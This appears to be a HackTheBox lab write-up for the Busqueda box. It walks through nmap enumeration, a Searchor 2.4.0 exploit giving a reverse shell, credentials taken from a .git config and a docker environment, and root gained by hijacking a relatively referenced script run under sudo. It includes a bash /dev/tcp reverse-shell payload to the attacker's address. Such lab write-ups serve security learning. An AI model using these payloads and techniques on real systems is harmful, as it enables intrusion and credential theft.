| Machine Info | |
|---|---|
| Platform | HackTheBox |
| Operative System | Linux |
| Difficulty | Easy |
| IP | 10.10.11.208 |
Enumeration#
┌──(s3n㉿kali)-[~/Desktop/Box/recon]
└─$ nmap -p22,80 -sCV --min-rate 2000 -T5 -n -Pn 10.10.11.208 -oN ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that the web on port 80 redirects to searcher.htb. Let’s add it to /etc/hosts.
As soon as we land on the page, we see the following:
A quick look shows the version of the App that is running behind this website, which is Searchor 2.4.0. If we look for vulnerabilities, we find the following exploit
Exploitation#
Let’s run the exploit:
┌──(s3n㉿kali)-[~/Desktop/Box/exploitation]
└─$ ./exploit.sh http://searcher.htb/ 10.10.14.10 4646
We put a netcat listener to receive the connection:
┌──(s3n㉿kali)-[~/Desktop/Box/exploitation]
└─$ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.208] 40288
We succesfully enter the machine as user svc .
svc@busqueda:~$ cat user.txt
cat user.txt
75a17...8bd3e
Privilege Escalation#
Looking though the system files, we find a .git with credentials in the app folder.
svc@busqueda:/var/www/app/.git$ cat config
[core]
repositoryformatversion = 0
...
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
The user is cody and the password is jh1usoih2bkjaspwe92 for an application in a subdomain called gitea. Let’s add it to the /etc/hosts and take a look.

Inside here, we don’t find anything interesing, appart that we can see a user called administrator. Although, we can try to SSH with the svc user and cody’s password:
┌──(s3n㉿kali)-[~/Desktop/Box/exploitation]
└─$ ssh svc@10.10.11.208
svc@10.10.11.208's password:
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-69-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
...
Last login: Tue Apr 4 17:02:09 2023 from 10.10.14.19
Let’s check the sudo privileges that this user has:
svc@busqueda:/opt/scripts$ sudo -l
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
This user has the right to execute that script inside /opr/scripts.
If we run it, we can see the following options:
svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py *
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
After some investigation, we discover the docker-inspect option can be use to retrieve information from the docker containers that are running in the machine, before seen with the docker-ps option.
svc@busqueda:/opt/scripts$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea | jq
"Env": [
"USER_UID=115",
"USER_GID=121",
"GITEA__database__DB_TYPE=mysql",
"GITEA__database__HOST=db:3306",
"GITEA__database__NAME=gitea",
"GITEA__database__USER=gitea",
"GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"USER=git",
"GITEA_CUSTOM=/data/gitea"
],
It looks like we find more credentials for the gitea application. Let’s try to log in as administrator with these credentials.

Nice! Now we can check the content of the scripts in the /opt folder.
Reading the script system-checkup.py script we notice that the full-checkup.sh script is referenced as if it was in the same folder:
...
elif action == 'full-checkup':
try:
arg_list = ['./full-checkup.sh']
print(run_command(arg_list))
print('[+] Done!')
except:
print('Something went wrong')
exit(1)
...
We can abuse this by creating our own malicious script and reference it, as we are executing it with sudo privileges:
svc@busqueda:/tmp$ cat full-checkup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.12/4647 <&1'
Keep in mind that you need to grant execution privileges to the script to run, as this was a mistake of mine that took me quite a lot of time to figure out.
Now, we set a netcat listener and execute the malicious script:
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
In the netcat we receive the root shell:
┌──(s3n㉿kali)-[~/Desktop/Box/exploitation]
└─$ nc -nlvp 4647
listening on [any] 4647 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.208] 47020
root@busqueda:/tmp# whoami
root
Nice! We rooted the machine.
root@busqueda:~# cat /root/root.txt
cat /root/root.txt
ccd03ae...0e87097
